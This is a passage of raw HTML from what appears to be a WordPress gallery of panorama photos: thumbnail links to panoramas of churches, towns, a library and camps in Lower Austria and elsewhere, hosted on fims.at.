data-src="http://fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_02-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_02-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_02-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Pfarrkirche_Zwentendorf_03.html"><img  class="alignnone wp-image-6074 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_03-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_03-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_03-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Pfarrkirche_Zwentendorf_04.html"><img  class="alignnone wp-image-6075 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_04-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_04-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_04-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Pfarrkirche_Zwentendorf_05.html"><img  class="alignnone wp-image-6076 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_05-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_05-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_05-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Pfarrkirche_Zwentendorf_06.html"><img  class="alignnone wp-image-6077 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_06-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_06-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_06-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Pfarrkirche_Zwentendorf_07.html"><img  class="alignnone wp-image-6078 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_07-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_07-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_07-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Pfarrkirche_Zwentendorf_08.html"><img  class="alignnone wp-image-6079 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_08-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_08-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_08-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Pfarrkirche_Zwentendorf_09.html"><img  class="alignnone wp-image-6080 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_09-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_09-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_09-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Pfarrkirche_Zwentendorf_10.html"><img  class="alignnone wp-image-6081 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_10-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_10-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_10-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Pfarrkirche_Zwentendorf_11.html"><img  class="alignnone wp-image-6082 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_11-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_11-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_11-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><a href="http://www.fims.at/panorama/Kirche_Reidling_Pano7.html"><img  class="alignnone wp-image-6059 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/kirche_pano7-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/kirche_pano7-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/kirche_pano7-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Kirche_Reidling_Pano8.html"><img  class="alignnone wp-image-6060 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/kirche_pano8-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/kirche_pano8-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/kirche_pano8-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Kirche_Reidling_Pano1.html"><img  class="alignnone wp-image-6063 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Kirche_Reidling_Pano3-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Kirche_Reidling_Pano3-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Kirche_Reidling_Pano3-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Kirche_Reidling_Pano2.html"><img  class="alignnone wp-image-6062 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Kirche_Reidling_Pano2-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Kirche_Reidling_Pano2-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Kirche_Reidling_Pano2-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Kirche_Reidling_Pano3.html"><img  class="alignnone wp-image-6061 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Kirche_Reidling_Pano1-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Kirche_Reidling_Pano1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Kirche_Reidling_Pano1-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Kirche_Reidling_Pano4.html"><img  class="alignnone wp-image-6064 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Kirche_Reidling_Pano4-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Kirche_Reidling_Pano4-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Kirche_Reidling_Pano4-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Kirche_Reidling_Pano5.html"><img  class="alignnone wp-image-6065 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Kirche_Reidling_Pano5-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Kirche_Reidling_Pano5-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Kirche_Reidling_Pano5-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/kirche.html"><img  class="alignnone wp-image-6066 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/kirche-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/kirche-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/kirche-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Kratschental.html"><img  class="alignnone wp-image-6067 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Kratschental-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Kratschental-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Kratschental-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/krems_pano.html"><img  class="alignnone wp-image-6068 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/krems_pano-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/krems_pano-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/krems_pano-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/lfv.html"><img  class="alignnone wp-image-6069 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/lfv-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/lfv-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/lfv-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://www.fims.at/panorama/kirche_pano6.html"><img  class="alignnone wp-image-6058 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/kirche_pano6-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/kirche_pano6-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/kirche_pano6-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/kirche_pano5.html"><img  class="alignnone wp-image-6057 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/kirche_pano5-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/kirche_pano5-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/kirche_pano5-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/kirche_pano4.html"><img  class="alignnone wp-image-6056 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/kirche_pano4-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/kirche_pano4-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/kirche_pano4-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/kirche_pano3.html"><img  class="alignnone wp-image-6055 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/kirche_pano3-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/kirche_pano3-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/kirche_pano3-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/kirche_pano2.html"><img  class="alignnone wp-image-6054 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/kirche_pano2-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/kirche_pano2-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/kirche_pano2-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/kirche_pano1.html"><img  class="alignnone wp-image-6053 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/kirche_pano1-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/kirche_pano1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/kirche_pano1-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/20120804_kinderferienspiel_pano.html"><img  class="alignnone wp-image-6052 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Kinderferienspiel_2012-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Kinderferienspiel_2012-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Kinderferienspiel_2012-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/hauptplatz_20120317_pano.html"><img  class="alignnone wp-image-6051 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/hauptplatz_20120317_pano-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/hauptplatz_20120317_pano-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/hauptplatz_20120317_pano-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/duernrohr_2.html"><img  class="alignnone wp-image-6050 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/duernrohr_2-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/duernrohr_2-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/duernrohr_2-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/buecherei/buecherei_1.html"><img  class="alignnone wp-image-6044 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/buecherei_1-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/buecherei_1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/buecherei_1-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/buecherei/buecherei_6.html"><img  class="alignnone wp-image-6049 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/buecherei_6-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/buecherei_6-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/buecherei_6-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/buecherei/buecherei_5.html"><img  class="alignnone wp-image-6048 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/buecherei_5-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/buecherei_5-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/buecherei_5-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://www.fims.at/panorama/buecherei/buecherei_3.html"><img  class="alignnone wp-image-6046 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/buecherei_3-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/buecherei_3-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/buecherei_3-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/buecherei/buecherei_2.html"><img  class="alignnone wp-image-6045 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/buecherei_2-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/buecherei_2-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/buecherei_2-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/buecherei/buecherei_4.html"><img  class="alignnone wp-image-6047 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/buecherei_4-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/buecherei_4-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/buecherei_4-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/20120715_mautern.html"><img  class="alignnone wp-image-6035 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/20120715_mautern-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/20120715_mautern-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/20120715_mautern-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/20120804_kinderferienspiel_pano.html"><img  class="alignnone wp-image-6037 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/20120804_kinderferienspiel_pano-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/20120804_kinderferienspiel_pano-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/20120804_kinderferienspiel_pano-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/20120728.html"><img  class="alignnone wp-image-6036 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/20120728_Hauptplatz-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/20120728_Hauptplatz-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/20120728_Hauptplatz-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/20120812.html"><img  class="alignnone wp-image-6038 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/20120812-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/20120812-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/20120812-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/20130127_Teich_panorama_1.html"><img  class="alignnone wp-image-6039 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/20130127_Teich_panorama_1-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/20130127_Teich_panorama_1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/20130127_Teich_panorama_1-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/apo_pano_1.html"><img  class="alignnone wp-image-6041 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/apo_pano_1-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/apo_pano_1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/apo_pano_1-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Aussicht_vom_Korkenzieher.html"><img  class="alignnone wp-image-6042 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Aussicht_vom_Korkenzieher-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Aussicht_vom_Korkenzieher-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Aussicht_vom_Korkenzieher-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/bosnien/index.html"><img  class="alignnone wp-image-6043 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/bosnien-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/bosnien-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/bosnien-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><a href="http://www.fims.at/panorama/20120711_goettweig.html"><img  class="alignnone wp-image-6168 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/20120711_goettweig-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/20120711_goettweig-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/20120711_goettweig-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/130919_melk/index2.html"><img  class="alignnone wp-image-6167 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/130919_melk_pano2-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/130919_melk_pano2-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/130919_melk_pano2-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/130919_melk/index1.html"><img  class="alignnone wp-image-6166 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/130919_melk_pano1-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/130919_melk_pano1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/130919_melk_pano1-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/121020_teichabfischen/index.html"><img  class="alignnone wp-image-6165 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/121020_teichabfischen-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/121020_teichabfischen-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/121020_teichabfischen-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/120627_nvarena/index.html"><img  class="alignnone wp-image-6164 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/120627_nvarena-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/120627_nvarena-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/120627_nvarena-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/120115_sirei/index.html"><img  class="alignnone wp-image-6163 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/120115_sirei-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/120115_sirei-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/120115_sirei-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110817_pyramidenkogel/index.html"><img  class="alignnone wp-image-6162 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110817_pyramidenkogel-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110817_pyramidenkogel-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110817_pyramidenkogel-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><a href="http://www.fims.at/panorama/110817_krumpendorf.html"><img  class="alignnone wp-image-6175 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110817_krumpendorf-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110817_krumpendorf-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110817_krumpendorf-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110807_kindberg.html"><img  class="alignnone wp-image-6174 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110807_kindberg-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110807_kindberg-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110807_kindberg-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110806_schloss_lienz.html"><img  class="alignnone wp-image-6173 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110806_schloss_lienz-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110806_schloss_lienz-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110806_schloss_lienz-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110806_lienz.html"><img  class="alignnone wp-image-6172 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110806_lienz-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110806_lienz-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110806_lienz-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110803_lienz/index.html"><img  class="alignnone wp-image-6171 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110803_lienz-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110803_lienz-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110803_lienz-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://www.fims.at/panorama/110802_kals.html"><img  class="alignnone wp-image-6184 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110802_kals-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110802_kals-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110802_kals-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110726_kratschental/index.html"><img  class="alignnone wp-image-6183 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110726_kratschental-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110726_kratschental-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110726_kratschental-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110726_bahnorama/index.html"><img  class="alignnone wp-image-6182 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110726_bahnorama-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110726_bahnorama-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110726_bahnorama-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110717_landhaus/pano3/index.html"><img  class="alignnone wp-image-6181 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110717_landhaus_pano3-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110717_landhaus_pano3-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110717_landhaus_pano3-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110717_landhaus/pano2/index.html"><img  class="alignnone wp-image-6180 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110717_landhaus_pano2-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110717_landhaus_pano2-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110717_landhaus_pano2-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110717_landhaus/pano1/index.html"><img  class="alignnone wp-image-6179 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110717_landhaus_pano1-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110717_landhaus_pano1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110717_landhaus_pano1-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><a href="http://www.fims.at/panorama/110710_minilager/index.html"><img  class="alignnone wp-image-6192 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110710_minilager-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110710_minilager-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110710_minilager-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110710_fj_landeslager/index.html"><img  